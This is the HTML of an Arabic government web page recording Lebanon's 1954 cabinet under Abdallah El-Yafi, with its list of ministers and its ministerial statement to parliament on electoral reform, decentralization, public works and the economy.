            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد السنة الحالية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649">قوانين</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    
<div class="Col12Sect tickerSpecialSpace" id="newsTicker">
        	<div class="newsTickerListPad"><marquee direction="right" scrollamount="3" scrolldelay="3" onmouseover="stop();" onmouseout="start();" class="marqueTextContainer">
            
           </marquee></div>
        </div>
<div class="clearBoth"></div>
        
 <div class="Col12Sect" id="breadCrumb">
        	<div class="breadContainer">
            <a href="index.aspx" class="homeIcon"></a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/landing.aspx?pageid=8">مجلس الوزراء</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/charts.aspx?pageid=266"> الحكومات السابقة والبيانات الوزارية</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="javascript:;">عهد فخامة الرئيس كميل شمعون</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="javascript:;" class="selected">دولة الرئيس عبدالله اليافي (3)</a>
            </div>
        </div>
       
        <div class="clearBoth"></div>
        
<div class="Col3Sect" id="rightMenu">
        <div class="boxContainer">
         <div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=333">دولة الرئيس خالد شهاب</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=334">دولة الرئيس صائب سلام (2)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=335">دولة الرئيس عبدالله اليافي (2)</a></div><div class="rightMenuLevel1"><a href="javascript:;" class="selected">دولة الرئيس عبدالله اليافي (3)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=2025">دولة الرئيس سامي الصلح (3)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=2027">دولة الرئيس سامي الصلح (4)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=2051">دولة الرئيس رشيد كرامي (1)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=2056">دولة الرئيس عبدالله اليافي (4)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=3580">دولة الرئيس عبدالله اليافي (5)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=3582">دولة الرئيس سامي الصلح (5)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=3583">دولة الرئيس سامي الصلح (6)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=3584">دولة الرئيس سامي الصلح (7)</a></div>
        </div>
        </div>
     
        <div id="ctl00_maintextcol" class="Col9SectLast">
        <div class="containersSpace">
        	<div class="boxContainer">
                <div class="subpageHead">
                    <h1 class="mainTitleFloat">دولة الرئيس عبدالله اليافي (3)</h1>
                    <div class="shareThisContainer">
                    <table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                            <td class="textToolsContainer controls">الخط <a href="javascript:;" id="large">+</a> <a href="javascript:;" id="small">-</a></td>
                        </tr>
                    </table>
                    </div>
                    <div class="clearBoth"></div>
                </div>
            </div>
        </div>
        	<div>
            <!-- Page Content Start Here -->
            <div class="boxContainer" id="contentToEnalrge">
            	
  <div class="listingDate">01 آذار 1954</div>
            <div class="contentContainer"><table width="700" align="right" style="background-image: url(serailflou.jpg);">
    <tbody>
        <tr>
            <td>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; font-size: 14pt; font-weight: bold; word-spacing: 0px; text-align: center;"><span style="text-decoration: underline; color: #800000;">الحكومة رقم 19 </span></p>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; font-size: 14pt; font-weight: bold; word-spacing: 0px; text-align: right;">حكومة الرئيس عبد الله اليافي</p>
            <hr width="700" color="#800000" align="right" />
            <strong>
            <p>&nbsp;</p>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; word-spacing: 0px; text-align: right;">ألحكومة الرابعة في عهد الرئيس كميل شمعون</p>
            <p>&nbsp;</p>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; word-spacing: 0px; text-align: right;">كلف الرئيس  عبد الله اليافي بتأليف الحكومة بموجب المرسوم رقم 4292 تاريخ   1 آذار 1954</p>
            <p>&nbsp;</p>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; word-spacing: 0px; text-align: right;">تشكلت الحكومة بموجب المرسوم رقم 4293 تاريخ   1 آذار 1954</p>
            <p>&nbsp;</p>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; word-spacing: 0px; text-align: right;">&nbsp;</p>
            <p>&nbsp;</p>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; word-spacing: 0px; text-align: right;">نالت الحكومةالثقة ب23 صوتا ضد 8 اصوات وامتناع 3 </p>
            <p>&nbsp;</p>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; word-spacing: 0px; text-align: right;"> استقالت الحكومة بتاريخ 16 ايلول 1954 </p>
            <hr width="700" color="#800000" align="right" />
            </strong>
            </td>
            <td style="width: 50px;"> </td>
        </tr>
        <tr>
            <td>
            <p style="margin: 0px; line-height: 100%; text-indent: 0px; word-spacing: 0px; text-align: right;"><strong>وتألفت من</strong></p>
            <table border="1" align="right" dir="rtl" style="margin: 0px; line-height: 125%; text-indent: 0px; font-weight: bold; word-spacing: 0px;">
                <tbody>
                    <tr>
                        <td>وزير الاشغال العامة</td>
                        <td>المر، غبريال</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير الاقتصاد</td>
                        <td>كرامي، رشيد</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير الانباء</td>
                        <td>اليافي، عبدالله</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير البرق والبريد والهاتف</td>
                        <td>سالم، نقولا</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير التربية الوطنية</td>
                        <td>سالم، نقولا</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير الخارجية والمغتربين</td>
                        <td>نقاش، الفرد</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير الداخلية</td>
                        <td>الهراوي، جورج</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير الدفاع الوطني</td>
                        <td>ارسلان، مجيد</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير الزراعة</td>
                        <td>الخليل، كاظم</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير الشؤون الاجتماعية</td>
                        <td>كرامي، رشيد</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير الصحة العامة</td>
                        <td>الخليل، كاظم</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير العدلية</td>
                        <td>نقاش، الفرد</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                    <tr>
                        <td>وزير المالية</td>
                        <td>اليافي، عبدالله</td>
                        <td>01/03/1954</td>
                        <td>16/09/1954</td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
        <tr>
            <td>
            <hr width="700" color="#800000" align="right" />
            <table>
                <tbody>
                    <tr>
                        <td dir="rtl">
                        <p><strong>
                        البيان الوزاري
                        </strong></p>
                        <p dir="rtl">حضرة النواب المحترمين
                        </p>
                        <p dir="rtl">
                        تمثل الحكومة امام مجلسكم الكريم بعد تعديل دعت اليه اسباب معروفة لديكم وهي لا تتقدم اليكم ببرنامج جديد لانها تتبنى البرنامج الذي وضعته في السابق هذا البرنامج الذي نفذت منه ما سمح الوقت والظرف المؤاتي بتنفيذه والذي ستسعى الى تنفيذ ما بقي منه بفضل مؤازرتكم.</p>
                        <p dir="rtl">
                        </p>
                        <p dir="rtl">وهي مع حرصها على ذلك تحرص في الوقت نفسه على توجيه عنايةخاصة الى بعض القضايا التي يعيرها المجلس والشعب الكثير من اهتمامهما وعلى ايجاد الحلول الصالحة لها وفي طليعة ذلك:
                        </p>
                        <p dir="rtl">اولا - تعديل قانون الانتخاب
                        </p>
                        <p dir="rtl">
                        فالحكومة عازمة على اعادة النظر في قانون الانتخاب على اساس زيادة عدد النواب وادخال تعديلات اصلاحية عليه وهي تعتقد بانها في هذا الموضوع متفقة بالرأي مع مجلسكم الكريم ورغب الشعب اللبناني.
                        </p>
                        <p dir="rtl">
                        ثانيا - تنظيم الجهاز الحكومي
                        </p>
                        <p dir="rtl">
                        ان الحكومة توصلا لتحقيق رغبتكم في اصلاح هذا الجهاز ستتقدم اليكم قريبا بمشروع قانون برفع الحصانة عن الموظفين تكون من اولى غاياته اعادة النظر في ملاكات الموظفين واوضاعهم الحالية بواسطة لجنة خاصة تؤلف من اجل هذه الغاية.
                        </p>
                        <p dir="rtl">
                        وسيتناول اصلاح الجهاز الحكومي بطبيعة الحال شؤون القضاء وفقا لمطالب الشعب اللبناني التي اربتم عنها في مناسبات عديدة.
                        </p>
                        <p dir="rtl">
                        ثالثا - التنظيم الاداري (اللامركزية)
                        </p>
                        <p dir="rtl">
                        ترى الحكومة ان المراسيم الاشتراعية قد حققت قسما واسعا من اللامركزية الادارية لاسيما المرسوم الاشتراعي رقم 18 الصادر في 12-11-53 فهذا المرسوم فهذا المرسوم قضى على ما تذكرون بتوسيع صلاحيات المحافظين وبتشكيل مجالس في المحافظات تمتلك صلاحيات مالية تخولها ان تتناول من خزانة الدولة نسبة مئوية معينة تنفقها في وجوه العمران.
                        </p>
                        <p dir="rtl">
                        ومع ذلك فان الحكومة زيادة في الرغبة منها باحياء المناطق وانعاش القرى وتحسين احوالها وتسهيل امور الاهلين فيها وتجنيبهم مشقات ونفقات الانتقال ستتقدم من مجلسكم الكريم بمشروع قانون يرمي الى توسيع نطاق هذه اللامركزية وذلك بتقسيم بعض الاقضية الواسعة الى قائمقاميات واعطاء القاءمقام بعض صلاحيات المحافظ وايجاد فروع في كل قضاء لمعظم وزارات الدولة التي يهم افراد الشعب ان يكونوا على اتصال وثيق بها على ان يؤمن اعمال هذه الفروع موظفون يمثلون تلك الوزارات.
                        </p>
                        <p dir="rtl">
                        وسيتناول المشروع انشاء مجاس في الاقضية تتمثل فيها الحكومة والهيئات الاهلية ويكون من اختصاصها ابداء الرأي في فرض التكاليف والرسوم العادية والعمل على تنشيط الزراعة والاهتمام بالوقاية الصحية وشؤون السياحة والاصطياف وما الى ذلك كما انها ستعطى الحق في ان تبدي ما تراه من الاقتراحات الرامية الى تحسين حالة المنطقة الادارية التي تشرف عليها هذه المجالس من جميع النواحي ولا سيما من الناحية الاقتصادية.
                        </p>
                        <p dir="rtl">يضاف الى ذلك انشاء مجالس اهلية في القرى التي لا يوجد فيها بلديات مهمتها الاهتمام بشؤون القرية.
                        </p>
                        <p dir="rtl">رابعا - المراسيم الاشتراعية
                        </p>
                        <p dir="rtl">
                        في الفترة التي مرت على تطبيق المراسيم الاشتراعية تبين بالاختبار ان بعض هذه المراسيم بحاجة الى التعديل لذلك شرعت الحكومة في جميع التعديلات التي تراها ضرورية لكي تعرضها على مجلسكم بمشروع القانون.
                        </p>
                        <p dir="rtl">
                        خامسا - الاعمال الانشائية
                        </p>
                        <p dir="rtl">
                        ستزيد الحكومة هذه الناحية من عنايتها بالاعمال الانشائية املة بان تكون سنة 1954 سنة الاعمال المنتجة بفضل الاموال التي ستؤمن من اعتمادات المشروع الانشائي ومن المبالغ المدورة من سنة 1953 الى سنة 1954 ومن اعتمادات الموازنة لسنة 1954 ومن غيرها من الاموال التي ستوفر لهذه الاعمال الانشائية وفي مقدمتها مرفأ طرابلس ومشاريع الري والتجفيف مما سنحيط المجلس علما به عند حصوله.
                        </p>
                        <p dir="rtl">
                        سادسا - الاقتصاد اللبناني
                        </p>
                        <p dir="rtl">
                        ان مجلس التصميم والانماء الاقتصادي كان قد باشر تحت اشراف وزارة الاقتصاد الوطني اعداد برنامج اقتصادي لبناني شامل يعتمد عليه في رفع مستوى المعيشة وذلك بزيادة الانتاج لا سيما انتاج الحبوب وتنمية الثروة الوطنية وتركيز دعائم الاقتصاد الوطني على اسس ثابتة مستقرة.
                        </p>
                        <p dir="rtl">
                        والحكومة قد اولت الشؤون الاقتصادية عنايتها بصورة خاصة وسوف تمضي في هذه السياسة وتشجع  على ابراز هذا البرنامج الاقتصادي المستند الى دراسات وابحاث قيمة ويقوم بها نخبة من رجال الفن والاختصاص والهيئات الاقتصادية.
                        </p>
                        <p dir="rtl">
                        اما فيما يتعلق بالعلاقات الاقتصادية بيننا وبين الشقيقة سوريا فانكم تعلمون باننا في مفاوضات معها على اساس الوحدة الاقتصادية التي تضمنها المشروع المقدم الينا منها.
                        </p>
                        <p dir="rtl">ونأمل ان نصل معها الى اتفاق شامل يؤمن مصالح البلدين ويعزز العلاقات الاخوية فيما بينهما.
                        </p>
                        <p dir="rtl">
                        سابعا - الامن
                        </p>
                        <p dir="rtl">ان جميع برامج الاصلاح مرهون نجاحها بداهة بتوافر الامن لذلك فان الحكومة ستتخذ كل التدابير التي من شأنها تعزيز السلامة العامة والمحافظة التامة على حرمة القوانين والسهر على تطبيقها على جميع اللبنانيين.
                        </p>
                        <p dir="rtl">
                        حضرات النواب
                        </p>
                        <p dir="rtl">ان الحكومة تتفق كما ترون في الرأي مع الزملاء النواب الذين يمثلون الشعب اللبناني اصدق تمثيل على ضرورة الاصلاح وهي اذ تلتقي ةاياهم على صعيد واحد في هذا المبنى تتمنى عليهم معاونتها على تنفيذه بغية الوصول الى الاستقرار المنشود في شتى الميادين مما يعود على المصلحة العامة بالخير العميم.
                        </p>
                        <p dir="rtl">
                        وقبل اختتام هذا البيان ارى لزاما علي ان اخص بالشكر زميلينا الكريمين السيدين بيار اده وبشير الاعور على ما ابدياه اثناء اشتراكهما معنا في الحكم من تعاون مخلص مفيد.
                        </p>
                        <p dir="rtl">
                        وندعو الله ان يسدد خطانا جميعا لما فيه خير الوطن وسعادة ابنائه.
                        </p>
                        <hr width="700" color="#800000" align="right" />
                        </td>
                    </tr>
                </tbody>
            </table>
            </td>
            <td style="width: 50px;">&nbsp;</td>
        </tr>
    </tbody>
</table>



















</div>
     

            </div>
            <!-- Page Content End Here -->
            </div>
            <div class="clearBoth"></div>
        </div>
        <div class="clearBoth"></div>
       
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد السنة الحالية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" 